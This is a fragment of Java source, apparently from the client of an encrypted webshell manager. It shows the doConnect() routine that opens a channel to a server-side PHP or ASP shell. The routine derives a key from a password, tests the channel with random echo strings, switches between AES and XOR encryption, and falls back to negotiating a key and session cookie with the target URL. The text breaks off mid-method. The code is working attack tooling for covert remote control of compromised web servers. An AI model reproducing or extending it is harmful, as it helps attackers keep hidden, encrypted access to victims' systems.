 public boolean doConnect() throws Exception {
  boolean result = false;
  this.currentKey = Utils.getKey(this.currentPassword);
  try {
    if (this.currentType.equals("php")) {
      try {
        int randStringLength = (new SecureRandom()).nextInt(3000);
        String content = Utils.getRandomString(randStringLength);
        JSONObject obj = echo(content);
        if (obj.getString("msg").equals(content))
          result = true;
      } catch (Exception e) {
        this.encryptType = Constants.ENCRYPT_TYPE_XOR;
        try {
          int randStringLength = (new SecureRandom()).nextInt(3000);
          String content = Utils.getRandomString(randStringLength);
          JSONObject obj = echo(content);
          if (obj.getString("msg").equals(content))
            result = true;
        } catch (Exception ex) {
          this.encryptType = Constants.ENCRYPT_TYPE_AES;
          throw ex;
        }
      }
    } else {
      try {
        if (this.currentType.equals("asp"))
          this.encryptType = Constants.ENCRYPT_TYPE_XOR;
        int randStringLength = (new SecureRandom()).nextInt(3000);
        String content = Utils.getRandomString(randStringLength);
        JSONObject obj = echo(content);
        if (obj.getString("msg").equals(content))
          result = true;
      } catch (Exception ex) {
        throw ex;
      }
    }
  } catch (Exception e) {
    System.out.println("进入常规密钥协商流程");
    Map<String, String> keyAndCookie = Utils.getKeyAndCookie(this.currentUrl, this.currentPassword, this.currentHeaders);
    String cookie = keyAndCookie.get("cookie");
    if ((cookie == null || cookie.equals("")) && !this.currentHeaders.containsKey("cookie")) {
      String urlWithSession = keyAndCookie.get("urlWithSession");
      if (urlWithSession != null)
        this.currentUrl = urlWithSession;